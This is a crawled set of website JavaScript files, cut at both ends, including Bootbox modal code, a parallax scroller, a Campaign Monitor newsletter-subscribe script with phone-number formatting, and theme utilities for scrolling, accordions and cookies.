a.title&&d.find(".modal-title").html(a.title),k.length&&(i.after(n.footer),d.find(".modal-footer").html(k)),d.on("hidden.bs.modal",function(a){a.target===this&&d.remove()}),d.on("shown.bs.modal",function(){d.find(".btn-primary:first").focus()}),"static"!==a.backdrop&&d.on("click.dismiss.bs.modal",function(a){d.children(".modal-backdrop").length&&(a.currentTarget=d.children(".modal-backdrop").get(0)),a.target===a.currentTarget&&d.trigger("escape.close.bb")}),d.on("escape.close.bb",function(a){l.onEscape&&e(a,d,l.onEscape)}),d.on("click",".modal-footer button",function(a){var c=b(this).data("bb-handler");e(a,d,l[c])}),d.on("click",".bootbox-close-button",function(a){e(a,d,l.onEscape)}),d.on("keyup",function(a){27===a.which&&d.trigger("escape.close.bb")}),b(a.container).append(d),d.modal({backdrop:a.backdrop?"static":!1,keyboard:!1,show:!1}),a.show&&d.modal("show"),d},p.setDefaults=function(){var a={};2===arguments.length?a[arguments[0]]=arguments[1]:a=arguments[0],b.extend(o,a)},p.hideAll=function(){return b(".bootbox").modal("hide"),p};var q={bg_BG:{OK:"Ок",CANCEL:"Отказ",CONFIRM:"Потвърждавам"},br:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Sim"},cs:{OK:"OK",CANCEL:"Zrušit",CONFIRM:"Potvrdit"},da:{OK:"OK",CANCEL:"Annuller",CONFIRM:"Accepter"},de:{OK:"OK",CANCEL:"Abbrechen",CONFIRM:"Akzeptieren"},el:{OK:"Εντάξει",CANCEL:"Ακύρωση",CONFIRM:"Επιβεβαίωση"},en:{OK:"OK",CANCEL:"Cancel",CONFIRM:"OK"},es:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Aceptar"},et:{OK:"OK",CANCEL:"Katkesta",CONFIRM:"OK"},fa:{OK:"قبول",CANCEL:"لغو",CONFIRM:"تایید"},fi:{OK:"OK",CANCEL:"Peruuta",CONFIRM:"OK"},fr:{OK:"OK",CANCEL:"Annuler",CONFIRM:"D'accord"},he:{OK:"אישור",CANCEL:"ביטול",CONFIRM:"אישור"},hu:{OK:"OK",CANCEL:"Mégsem",CONFIRM:"Megerősít"},hr:{OK:"OK",CANCEL:"Odustani",CONFIRM:"Potvrdi"},id:{OK:"OK",CANCEL:"Batal",CONFIRM:"OK"},it:{OK:"OK",CANCEL:"Annulla",CONFIRM:"Conferma"},ja:{OK:"OK",CANCEL:"キャンセル",CONFIRM:"確認"},lt:{OK:"Gerai",CANCEL:"Atšaukti",CONFIRM:"Patvirtinti"},lv:{OK:"Labi",CANCEL:"Atcelt",CONFIRM:"Apstiprināt"},nl:{OK:"OK",CANCEL:"Annuleren",CONFIRM:"Accepteren"},no:{OK:"OK",CANCEL:"Avbryt",CONFIRM:"OK"},pl:{OK:"OK",CANCEL:"Anuluj",CONFIRM:"Potwierdź"},pt:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Confirmar"},ru:{OK:"OK",CANCEL:"Отмена",CONFIRM:"Применить"},sq:{OK:"OK",CANCEL:"Anulo",CONFIRM:"Prano"},sv:{OK:"OK",CANCEL:"Avbryt",CONFIRM:"OK"},th:{OK:"ตกลง",CANCEL:"ยกเลิก",CONFIRM:"ยืนยัน"},tr:{OK:"Tamam",CANCEL:"İptal",CONFIRM:"Onayla"},zh_CN:{OK:"OK",CANCEL:"取消",CONFIRM:"确认"},zh_TW:{OK:"OK",CANCEL:"取消",CONFIRM:"確認"}};return p.addLocale=function(a,c){return b.each(["OK","CANCEL","CONFIRM"],function(a,b){if(!c[b])throw new Error("Please supply a translation for '"+b+"'")}),q[a]={OK:c.OK,CANCEL:c.CANCEL,CONFIRM:c.CONFIRM},p},p.removeLocale=function(a){return delete q[a],p},p.setLocale=function(a){return p.setDefaults("locale",a)},p.init=function(c){return a(c||b)},p});

--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/parallax.js
body_size: 4651
content:
function mr_parallax(){"use strict";function a(a){for(var b=0;b<a.length;b++)if("undefined"!=typeof document.body.style[a[b]])return a[b];return null}function b(){var a,b=0;return f()?(b=jQuery(".viu").find("nav:first").outerHeight(!0),a=jQuery(".viu").find("nav:first").css("position"),("absolute"===a||"fixed"===a)&&(b=0)):b=jQuery(document).find("nav:first").outerHeight(!0),Math.floor(b)}function c(){return/Android/i.test(navigator.userAgent||navigator.vendor||window.opera)?screen.height*window.devicePixelRatio:/iPad|iPhone|iPod/i.test(navigator.userAgent||navigator.vendor||window.opera)?0===window.orientation&&screen.height>screen.width?screen.height:screen.width:Math.max(document.documentElement.clientHeight,window.innerHeight||0)}function d(){p===!1&&(p=!0,h(q.mr_parallaxBackground))}function e(a){var b={};return a&&"[object Function]"===b.toString.call(a)}function f(){return"undefined"==typeof window.mr_variant?!1:!0}var g,h=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,i=["transform","msTransform","webkitTransform","mozTransform","oTransform"],j=a(i),k="translate3d(0,",l="px,0)",m=c(),n=0,o=window,p=(f(),!1),q=this;jQuery(document).ready(function(){q.documentReady()}),jQuery(window).on("load",function(){q.windowLoad()}),this.documentReady=function(a){return m=c(),jQuery("body").hasClass("parallax-2d")&&(k="translate(0,",l="px)"),h&&(q.profileParallaxElements(),q.setupParallax()),e(a)?void a():void 0},this.windowLoad=function(){m=c(),n=b(),window.mr_parallax.profileParallaxElements()},this.setupParallax=function(){f()&&(o=jQuery(".viu").get(0)),"undefined"!=typeof o&&(("undefined"==typeof window.mr||f())&&(o.onscroll=d),window.addEventListener("resize",function(){m=c(),n=b(),q.profileParallaxElements(),q.mr_parallaxBackground()},!1),window.addEventListener("orientationchange",function(){},!1),q.mr_parallaxBackground())},this.profileParallaxElements=function(){var a;g=[],m=c(),n=b();var d=".parallax > .background-image-holder, .parallax ul.slides > li > .background-image-holder, .parallax ul.slides .owl-item > li > .background-image-holder";f()&&(d=".viu .parallax > .background-image-holder, .viu .parallax ul.slides > li > .background-image-holder, .parallax ul.slides .owl-item > li > .background-image-holder"),a=jQuery(d),/Android|iPad|iPhone|iPod/i.test(navigator.userAgent||navigator.vendor||window.opera)&&(a=a.not(".parallax-disable-mobile .background-image-holder")),jQuery(a).each(function(a){var b=jQuery(this).closest(".parallax"),c=f()?b.position().top:b.offset().top,d=screen.height,e=screen.width;g.push({section:b.get(0),outerHeight:b.outerHeight(),elemTop:c,elemBottom:c+b.outerHeight(),isFirstSection:b.is(":nth-of-type(1)")?!0:!1,imageHolder:jQuery(this).get(0)}),/iPad|iPhone|iPod/i.test(navigator.userAgent||navigator.vendor||window.opera)&&screen.width<1024&&(0===window.orientation&&d>e?(jQuery(this).css("top","-"+d/2+"px"),jQuery(this).css({"min-height":b.is(":nth-of-type(1)")?1.5*d:1.2*d})):(jQuery(this).css("top","-"+e/2+"px"),jQuery(this).css({"min-height":b.is(":nth-of-type(1)")?1.5*e:1.2*e}))),/iPad|iPhone|iPod/i.test(navigator.userAgent||navigator.vendor||window.opera)&&screen.width>=1024&&(0===window.orientation&&d>e?(jQuery(this).css("top","-"+d/2+"px"),jQuery(this).css({"min-height":b.is(":nth-of-type(1)")?1.5*d:1.2*d})):(jQuery(this).css("top","-"+e/2+"px"),jQuery(this).css({"min-height":b.is(":nth-of-type(1)")?1.5*e:1.2*e}))),/Android/i.test(navigator.userAgent||navigator.vendor||window.opera)&&(jQuery(this).css({top:"-"+d*window.devicePixelRatio/(b.is(":nth-of-type(1)")?8:2)+"px"}),jQuery(this).css({"min-height":b.is(":nth-of-type(1)")?1.5*d:1.2*d})),f()?f()&&(b.is(":nth-of-type(1)")?q.mr_setTranslate3DTransform(jQuery(this).get(0),0===q.mr_getScrollPosition()?0:q.mr_getScrollPosition()/2):q.mr_setTranslate3DTransform(jQuery(this).get(0),(q.mr_getScrollPosition()-c-n)/2)):b.is(":nth-of-type(1)")?q.mr_setTranslate3DTransform(jQuery(this).get(0),0===q.mr_getScrollPosition()?0:q.mr_getScrollPosition()/2):q.mr_setTranslate3DTransform(jQuery(this).get(0),(q.mr_getScrollPosition()+m-c)/2)})},this.mr_parallaxBackground=function(){for(var a,b=g.length,c="undefined"==typeof mr||f()?q.mr_getScrollPosition():mr.scroll.y;b--;)a=g[b],f()?c+m-n>a.elemTop&&c-n<a.elemBottom&&(a.isFirstSection?a.imageHolder.style[j]=k+c/2+l:a.imageHolder.style[j]=k+(c-a.elemTop-n)/2+l):c+m>=a.elemTop&&c<=a.elemBottom&&(a.isFirstSection?a.imageHolder.style[j]=k+c/2+l:a.imageHolder.style[j]=k+(c+m-a.elemTop)/2+l);p=!1},this.mr_setTranslate3DTransform=function(a,b){a.style[j]=k+b+l},this.mr_getScrollPosition=function(){return o!==window?o.scrollTop:0===document.documentElement.scrollTop?document.body.scrollTop:document.documentElement.scrollTop}}window.mr_parallax=new mr_parallax;

--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/cm-subscribe.js
body_size: 9119
content:
!(function (e) {
  var t = {};
  function r(n) {
    if (t[n]) return t[n].exports;
    var a = (t[n] = { i: n, l: !1, exports: {} });
    return e[n].call(a.exports, a, a.exports, r), (a.l = !0), a.exports;
  }
  (r.m = e),
    (r.c = t),
    (r.d = function (e, t, n) {
      r.o(e, t) || Object.defineProperty(e, t, { enumerable: !0, get: n });
    }),
    (r.r = function (e) {
      "undefined" != typeof Symbol &&
        Symbol.toStringTag &&
        Object.defineProperty(e, Symbol.toStringTag, { value: "Module" }),
        Object.defineProperty(e, "__esModule", { value: !0 });
    }),
    (r.t = function (e, t) {
      if ((1 & t && (e = r(e)), 8 & t)) return e;
      if (4 & t && "object" == typeof e && e && e.__esModule) return e;
      var n = Object.create(null);
      if (
        (r.r(n),
        Object.defineProperty(n, "default", { enumerable: !0, value: e }),
        2 & t && "string" != typeof e)
      )
        for (var a in e)
          r.d(
            n,
            a,
            function (t) {
              return e[t];
            }.bind(null, a)
          );
      return n;
    }),
    (r.n = function (e) {
      var t =
        e && e.__esModule
          ? function () {
              return e.default;
            }
          : function () {
              return e;
            };
      return r.d(t, "a", t), t;
    }),
    (r.o = function (e, t) {
      return Object.prototype.hasOwnProperty.call(e, t);
    }),
    (r.p = "/js/compiled/"),
    r((r.s = 0));
})([
  function (e, t, r) {
    e.exports = r(1);
  },
  function (e, t) {
    var r, n;
    "function" !=
      typeof (r = window.Element
        ? window.Element.prototype
        : window.HTMLElement.prototype).matches &&
      (r.matches =
        r.msMatchesSelector ||
        r.mozMatchesSelector ||
        r.webkitMatchesSelector ||
        function (e) {
          for (
            var t = (this.document || this.ownerDocument).querySelectorAll(e),
              r = 0;
            t[r] && t[r] !== this;

          )
            ++r;
          return Boolean(t[r]);
        }),
      "function" != typeof r.closest &&
        (r.closest = function (e) {
          for (var t = this; t && 1 === t.nodeType; ) {
            if (t.matches(e)) return t;
            t = t.parentNode;
          }
          return null;
        }),
      (n = document.documentElement || document.body).getAttribute(
        "data-cm-hook"
      ) ||
        ((function (e, t, r) {
          e.addEventListener
            ? e.addEventListener(t, r)
            : e.attachEvent("on" + t, r);
        })(n, "submit", function (e) {
          var t = e.target.closest(".lb-newsletter-form");
          t &&
            (e.preventDefault ? e.preventDefault() : (e.returnValue = !1),
            (function (e, t, r) {
              var n = r.querySelector(".lb-email-input"),
                a =
                  "email=" +
                  encodeURIComponent(n.value) +
                  "&data=" +
                  encodeURIComponent(r.getAttribute("data-id")),
                o = new XMLHttpRequest();
              (o.onreadystatechange = function () {
                4 === this.readyState &&
                  200 === this.status &&
                  ((r.action = this.responseText), r.submit());
              }),
                o.open(e, t, !0),
                o.setRequestHeader(
                  "Content-type",
                  "application/x-www-form-urlencoded"
                ),
                o.send(a);
            })("POST", "https://createsend.com//t/getsecuresubscribelink", t));
        }),
        n.setAttribute("data-cm-hook", "1")),
      (function () {
        var e = document.getElementsByName("cm-mobile-number")[0],
          t = document.getElementsByName("cm-mobile-number-country")[0],
          r = document.getElementsByName("cm-sms-marketing-consent")[0],
          n = document.getElementById(
            "cm-sms-marketing-consent-required-label"
          ),
          a = "",
          o = !1;
        if (e && t && r) {
          var u = "United States of America",
            i = "Canada",
            c = "Australia",
            l = "United Kingdom",
            d = function (e) {
              switch (e) {
                case c:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,4})(\d{0,3})(\d{0,3})/) || [];
                      return (
                        t[1] +
                        (t[2] ? " " + t[2] : "") +
                        (t[3] ? " " + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 0491 570 006",
                    pattern: "[0-9]{4} [0-9]{3} [0-9]{3}",
                    maxLengthOfMobileNumberWithoutSeparators: 10,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [4, 7],
                  };
                case l:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,3})(\d{0,4})(\d{0,4})/) || [];
                      return (
                        t[1] +
                        (t[2] ? " " + t[2] : "") +
                        (t[3] ? " " + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 077 0090 0000",
                    pattern: "[0-9]{3} [0-9]{4} [0-9]{4}",
                    maxLengthOfMobileNumberWithoutSeparators: 11,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [3, 7],
                  };
                case i:
                case u:
                default:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,3})(\d{0,3})(\d{0,4})/) || [];
                      return (
                        t[1] +
                        (t[2] ? "-" + t[2] : "") +
                        (t[3] ? "-" + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 123-456-7890",
                    pattern: "[0-9]{3}-[0-9]{3}-[0-9]{4}",
                    maxLengthOfMobileNumberWithoutSeparators: 10,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [3, 6],
                  };
              }
            },
            s = function (t) {
              var r = d(t),
                n = r.placeholder,
                a = r.pattern;
              (e.value = ""), (e.placeholder = n), (e.pattern = a);
            };
          s(t.value),
            e.addEventListener("input", function (e) {
              if (
                a !== e.currentTarget.value &&
                (a || "" !== e.currentTarget.value)
              ) {
                var u,
                  i = t.value,
                  c = d(i),
                  l = c.formatter,
                  s = c.maxLengthOfMobileNumberWithoutSeparators,
                  m = c.indicesOfSeparatorInDigitsOnlyMobileNumber,
                  f = e.currentTarget.selectionEnd || 0,
                  p = (function (e) {
                    for (var t, r = /\D/g, n = []; null !== (t = r.exec(e)); )
                      n.push(t.index);
                    return n;
                  })(e.currentTarget.value);
                if (e.currentTarget.value.length - p.length > s) {
                  var g = e.currentTarget.value.length - a.length;
                  (e.currentTarget.value = a),
                    e.currentTarget.setSelectionRange(f - g, f - g);
                } else {
                  var v =
                      f -
                      p.filter(function (e) {
                        return e < f;
                      }).length,
                    b = m.filter(function (e) {
                      return e < v;
                    }).length;
                  o &&
                    (b = m.filter(function (e) {
                      return e <= v;
                    }).length);
                  var h = v + b,
                    y = (e.currentTarget.value = l(e.currentTarget.value));
                  e.currentTarget.setSelectionRange(h, h),
                    (a = e.currentTarget.value),
                    (e.currentTarget.value = y),
                    (u = Boolean(y))
                      ? r.setAttribute("required", "")
                      : r.removeAttribute("required"),
                    n &&
                      (u
                        ? n.removeAttribute("hidden")
                        : n.setAttribute("hidden", ""));
                }
                a = e.currentTarget.value;
              }
            }),
            e.addEventListener("keydown", function (e) {
              o = "Delete" === e.key || 46 === e.keyCode;
            }),
            e.addEventListener("keyup", function (e) {
              o = !1;
            }),
            t.addEventListener("change", function (e) {
              s(e.currentTarget.value);
            });
        }
      })();
  },
]);


--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/modal.js
body_size: 163
content:
function showPopup(id){
    $(id).addClass("modal-active");
   // $(".mdl-overlay").show();
    $("body").addClass("noscroll");
    sessionAlert = true;
}
function hidePopup(id){
    $(id).removeClass("modal-active");
    //$(".mdl-overlay").hide();
    $("body").removeClass("noscroll");
    sessionAlert = false;
}


--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/scripts.js?1769565260
body_size: 108425
content:

var mr = (function ($, window, document){
    "use strict";

    var mr         = {},
        components = {documentReady: [],documentReadyDeferred: [], windowLoad: [], windowLoadDeferred: []};

    mr.status = {documentReadyRan: false, windowLoadPending: false};

    $(document).ready(documentReady);
    $(window).on("load", windowLoad);

    function documentReady(context){

        context = typeof context === typeof undefined ? $ : context;
        components.documentReady.concat(components.documentReadyDeferred).forEach(function(component){
            component(context);
        });
        mr.status.documentReadyRan = true;
        if(mr.status.windowLoadPending){
            windowLoad(mr.setContext());
        }
    }

    function windowLoad(context){
        if(mr.status.documentReadyRan){
            mr.status.windowLoadPending = false;
            context = typeof context === "object" ? $ : context;
            components.windowLoad.concat(components.windowLoadDeferred).forEach(function(component){
               component(context);
            });
        }else{
            mr.status.windowLoadPending = true;
        }
    }

    mr.setContext = function (contextSelector){
        var context = $;
        if(typeof contextSelector !== typeof undefined){
            return function(selector){
                return $(contextSelector).find(selector);
            };
        }
        return context;
    };

    mr.components    = components;
    mr.documentReady = documentReady;
    mr.windowLoad    = windowLoad;

    return mr;
}(jQuery, window, document));


//////////////// Utility Functions
mr = (function (mr, $, window, document){
    "use strict";
    mr.util = {};

    mr.util.requestAnimationFrame    = window.requestAnimationFrame ||
                                       window.mozRequestAnimationFrame ||
                                       window.webkitRequestAnimationFrame ||
                                       window.msRequestAnimationFrame;

    mr.util.documentReady = function($){
        var today = new Date();
        var year = today.getFullYear();
        $('.update-year').text(year);
    };

    mr.util.windowLoad = function($){
        $('[data-delay-src]').each(function(){
            var $el = $(this);
            $el.attr('src', $el.attr('data-delay-src'));
            $el.removeAttr('data-delay-src');
        });
    };

    mr.util.getURLParameter = function(name) {
        return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [undefined, ""])[1].replace(/\+/g, '%20')) || null;
    };


    mr.util.capitaliseFirstLetter = function(string) {
        return string.charAt(0).toUpperCase() + string.slice(1);
    };

    mr.util.slugify = function(text, spacesOnly){
        if(typeof spacesOnly !== typeof undefined){
            return text.replace(/ +/g, '');
        }else{
            return text
                .toLowerCase()
                .replace(/[\~\!\@\#\$\%\^\&\*\(\)\-\_\=\+\]\[\}\{\'\"\;\\\:\?\/\>\<\.\,]+/g, '')
                .replace(/ +/g, '-');
        }
    };

    mr.util.sortChildrenByText = function(parentElement, reverse){
        var $parentElement = $(parentElement);
        var items          = $parentElement.children().get();
        var order          = -1;
        var order2         = 1;
        if(typeof reverse !== typeof undefined){order = 1; order2 = -1;}

        items.sort(function(a,b){
          var keyA = $(a).text();
          var keyB = $(b).text();

          if (keyA < keyB) return order;
          if (keyA > keyB) return order2;
          return 0;
        });

        // Append back into place
        $parentElement.empty();
        $(items).each(function(i, itm){
          $parentElement.append(itm);
        });
    };

    // Set data-src attribute of element from src to be restored later
    mr.util.idleSrc = function(context, selector){

            selector  = (typeof selector !== typeof undefined) ? selector : '';
            var elems = context.is(selector+'[src]') ? context : context.find(selector+'[src]');

        elems.each(function(index, elem){
            elem           = $(elem);
            var currentSrc = elem.attr('src'),
                dataSrc    = elem.attr('data-src');

            // If there is no data-src, save current source to it
            if(typeof dataSrc === typeof undefined){
                elem.attr('data-src', currentSrc);
            }

            // Clear the src attribute
            elem.attr('src', '');

        });
    };

    // Set src attribute of element from its data-src where it was temporarily stored earlier
    mr.util.activateIdleSrc = function(context, selector){

        selector     = (typeof selector !== typeof undefined) ? selector : '';
        var elems    = context.is(selector+'[data-src]') ? context : context.find(selector+'[data-src]');

        elems.each(function(index, elem){
            elem = $(elem);
            var dataSrc    = elem.attr('data-src');

            // Write the 'src' attribute using the 'data-src' value
            elem.attr('src', dataSrc);
        });
    };

    mr.util.pauseVideo = function(context){
        var elems = context.is('video') ? context : context.find('video');

        elems.each(function(index, video){
            var playingVideo = $(video).get(0);
            playingVideo.pause();
        });
    };

    // Take a text value in either px (eg. 150px) or vh (eg. 65vh) and return a number in pixels.
    mr.util.parsePixels = function(text){
        var windowHeight = $(window).height(), value;

        // Text text against regular expression for px value.
        if(/^[1-9]{1}[0-9]*[p][x]$/.test(text)){
            return parseInt(text.replace('px', ''),10);
        }
        // Otherwise it is vh value.
        else if(/^[1-9]{1}[0-9]*[v][h]$/.test(text)){
            value = parseInt(text.replace('vh', ''),10);
            // Return conversion to percentage of window height.
            return windowHeight * (value/100);
        }else{
            // If it is not proper text, return -1 to indicate bad value.
            return -1;
        }
    };

    mr.util.removeHash = function() {
        // Removes hash from URL bar without reloading and without losing search query
        history.pushState("", document.title, window.location.pathname + window.location.search);
    }

    mr.components.documentReady.push(mr.util.documentReady);
    mr.components.windowLoad.push(mr.util.windowLoad);
    return mr;

}(mr, jQuery, window, document));

//////////////// Window Functions
mr = (function (mr, $, window, document){
    "use strict";

    mr.window = {};
    mr.window.height = $(window).height();
    mr.window.width = $(window).width();

    $(window).on('resize',function(){
        mr.window.height = $(window).height();
        mr.window.width = $(window).width();
    });

    return mr;
}(mr, jQuery, window, document));


//////////////// Scroll Functions
mr = (function (mr, $, window, document){
    "use strict";


    mr.scroll           = {};
    var raf             = window.requestAnimationFrame ||
                          window.mozRequestAnimationFrame ||
                          window.webkitRequestAnimationFrame ||
                          window.msRequestAnimationFrame;
    mr.scroll.listeners = [];
    mr.scroll.busy      = false;
    mr.scroll.y         = 0;
    mr.scroll.x         = 0;

    var documentReady = function($){

        //////////////// Capture Scroll Event and fire scroll function
        jQuery(window).off('scroll.mr');
        jQuery(window).on('scroll.mr', function(evt) {
                if(mr.scroll.busy === false){

                    mr.scroll.busy = true;
                    raf(function(evt){
                        mr.scroll.update(evt);
                    });

                }
                if(evt.stopPropagation){
                    evt.stopPropagation();
                }
        });

    };

    mr.scroll.update = function(event){

        // Loop through all mr scroll listeners
        var parallax = typeof window.mr_parallax !== typeof undefined ? true : false;
        mr.scroll.y = (parallax ? mr_parallax.mr_getScrollPosition() : window.pageYOffset);
        mr.scroll.busy = false;
        if(parallax){
            mr_parallax.mr_parallaxBackground();
        }


        if(mr.scroll.listeners.length > 0){
            for (var i = 0, l = mr.scroll.listeners.length; i < l; i++) {
               mr.scroll.listeners[i](event);
            }
        }

    };

    mr.scroll.documentReady = documentReady;

    mr.components.documentReady.push(documentReady);

    return mr;

}(mr, jQuery, window, document));


//////////////// Scroll Class Modifier
mr = (function (mr, $, window, document){
    "use strict";

    mr.scroll.classModifiers = {};
    // Globally accessible list of elements/rules
    mr.scroll.classModifiers.rules = [];

    mr.scroll.classModifiers.parseScrollRules = function(element){
        var text  = element.attr('data-scroll-class'),
            rules = text.split(";");

        rules.forEach(function(rule){
            var ruleComponents, scrollPoint, ruleObject = {};
            ruleComponents = rule.replace(/\s/g, "").split(':');
            if(ruleComponents.length === 2){
                scrollPoint = mr.util.parsePixels(ruleComponents[0]);
                if(scrollPoint > -1){
                    ruleObject.scrollPoint = scrollPoint;
                    if(ruleComponents[1].length){
                        var toggleClass = ruleComponents[1];
                        ruleObject.toggleClass = toggleClass;
                        // Set variable in object to indicate that element already has class applied
                        ruleObject.hasClass = element.hasClass(toggleClass);
                        ruleObject.element = element.get(0);
                        mr.scroll.classModifiers.rules.push(ruleObject);
                    }else{
                        // Error: toggleClass component does not exist.
                        //console.log('Error - toggle class not found.');
                        return false;
                    }
                }else{
                    // Error: scrollpoint component was malformed
                    //console.log('Error - Scrollpoint not found.');
                    return false;
                }
            }
        });

        if(mr.scroll.classModifiers.rules.length){
            return true;
        }else{
            return false;
        }
    };

    mr.scroll.classModifiers.update = function(event){
        var currentScroll = mr.scroll.y,
            scrollRules   = mr.scroll.classModifiers.rules,
            l             = scrollRules.length,
            currentRule;

        // Given the current scrollPoint, check for necessary changes
        while(l--) {

            currentRule = scrollRules[l];

            if(currentScroll > currentRule.scrollPoint && !currentRule.hasClass){
                // Set local copy and glogal copy at the same time;
                currentRule.element.classList.add(currentRule.toggleClass);
                currentRule.hasClass = mr.scroll.classModifiers.rules[l].hasClass = true;
            }
            if(currentScroll < currentRule.scrollPoint && currentRule.hasClass){
                // Set local copy and glogal copy at the same time;
                currentRule.element.classList.remove(currentRule.toggleClass);
                currentRule.hasClass = mr.scroll.classModifiers.rules[l].hasClass = false;
            }
        }
    };

    var fixedElementSizes = function(){
        $('.main-container [data-scroll-class*="pos-fixed"]').each(function(){
            var element = $(this);
            element.css('max-width',element.parent().outerWidth());
            element.parent().css('min-height',element.outerHeight());
        });
    };

    var documentReady = function($){
        // Collect info on all elements that require class modification at load time
        // Each element has data-scroll-class with a formatted value to represent class to add/remove at a particular scroll point.
        $('[data-scroll-class]').each(function(){
            var element  = $(this);

            // Test the rules to be added to an array of rules.
            if(!mr.scroll.classModifiers.parseScrollRules(element)){
                console.log('Error parsing scroll rules on: '+element);
            }
        });

        // For 'position fixed' elements, give them a max-width for correct fixing behaviour
        fixedElementSizes();
        $(window).on('resize', fixedElementSizes);

        // If there are valid scroll rules add classModifiers update function to the scroll event processing queue.
        if(mr.scroll.classModifiers.rules.length){
            mr.scroll.listeners.push(mr.scroll.classModifiers.update);
        }
    };

    mr.components.documentReady.push(documentReady);
    mr.scroll.classModifiers.documentReady = documentReady;



    return mr;

}(mr, jQuery, window, document));


//////////////// Accordions
mr = (function (mr, $, window, document){
    "use strict";

    mr.accordions = {};


    mr.accordions.documentReady = function($){
        $('.accordion__title').on('click', function(){
            mr.accordions.activatePanel($(this));
        });

        $('.accordion').each(function(){
            var accordion = $(this);
            var minHeight = accordion.outerHeight(true);
            accordion.css('min-height',minHeight);
        });

        if(window.location.hash !== ''){
             mr.accordions.activatePanelById(window.location.hash, true);
        }

        $('a[href^="#"]').on('click', function(){
             mr.accordions.activatePanelById($(this).attr('href'), true);
        });
    };



    mr.accordions.activatePanel = function(panel, forceOpen){
        var $panel    = $(panel),
            accordion = $panel.closest('.accordion'),
            li        = $panel.closest('li'),
            openEvent = document.createEvent('Event'),
            closeEvent = document.createEvent('Event');

            openEvent.initEvent('panelOpened.accordions.mr', true, true);
            closeEvent.initEvent('panelClosed.accordions.mr', true, true);

        if(li.hasClass('active')){
            if(forceOpen !== true){
                li.removeClass('active');
                $panel.trigger('panelClosed.accordions.mr').get(0).dispatchEvent(closeEvent);
            }
        }else{
            if(accordion.hasClass('accordion--oneopen')){
                var wasActive = accordion.find('li.active');
                if(wasActive.length){
                    wasActive.removeClass('active');
                    wasActive.trigger('panelClosed.accordions.mr').get(0).dispatchEvent(closeEvent);
                }
                li.addClass('active');
                li.trigger('panelOpened.accordions.mr').get(0).dispatchEvent(openEvent);

            }else{
                if(!li.is('.active')){
                    li.trigger('panelOpened.accordions.mr').get(0).dispatchEvent(openEvent);
                }
                li.addClass('active');
            }
        }
    }

    mr.accordions.activatePanelById = function(id, forceOpen){
        var panel;

        if(id !== '' && id !== '#'){
            panel = $('.accordion > li > .accordion__title#'+id.replace('#', ''));
            if(panel.length){
                $('html, body').stop(true).animate({
                    scrollTop: (panel.offset().top - 50)
                }, 1200);
                mr.accordions.activatePanel(panel, forceOpen);
            }
        }
    };

    mr.components.documentReady.push(mr.accordions.documentReady);
    return mr;

}(mr, jQuery, window, document));


//////////////// Alerts
mr = (function (mr, $, window, document){
    "use strict";

    var documentReady = function($){
        $('.alert__close').on('click touchstart', function(){
            jQuery(this).closest('.alert').addClass('alert--dismissed');
        });
    };

    mr.alerts = {
        documentReady : documentReady
    };

    mr.components.documentReady.push(documentReady);
    return mr;

}(mr, jQuery, window, document));


//////////////// Backgrounds
mr = (function (mr, $, window, document){
    "use strict";

    var documentReady = function($){

        //////////////// Append .background-image-holder <img>'s as CSS backgrounds

	    $('.background-image-holder').each(function() {
	        var imgSrc = $(this).children('img').attr('src');
	        $(this).css('background', 'url("' + imgSrc + '")').css('background-position', 'initial').css('opacity','1');
	    });
    };

    mr.backgrounds = {
        documentReady : documentReady
    };

    mr.components.documentReady.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Bars
mr = (function (mr, $, window, document){
    "use strict";

    var documentReady = function($){
        $('.nav-container .bar[data-scroll-class*="fixed"]:not(.bar--absolute)').each(function(){
            var bar = $(this),
                barHeight = bar.outerHeight(true);
            bar.closest('.nav-container').css('min-height',barHeight);
        });
    };

    mr.bars = {
        documentReady : documentReady
    };

    mr.components.documentReady.push(documentReady);
    return mr;

}(mr, jQuery, window, document));

//////////////// Cookies
mr = (function (mr, $, window, document){
    "use strict";

    mr.cookies = {

        getItem: function (sKey) {
            if (!sKey) { return null; }
            return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
        },
        setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
            if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
                var sExpires = "";
                if (vEnd) {
                  switch (vEnd.constructor) {
                    case Number:
                      sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
                      break;
                    case String:
                      sExpires = "; expires=" + vEnd;
                      break;
                    case Date:
                      sExpires = "; expires=" + vEnd.toUTCString();
                      break;
                }
            }
            document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
            return true;
        },
        removeItem: function (sKey, sPath, sDomain) {
            if (!this.hasItem(sKey)) { return false; }
            document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
            return true;
        },
        hasItem: function (sKey) {
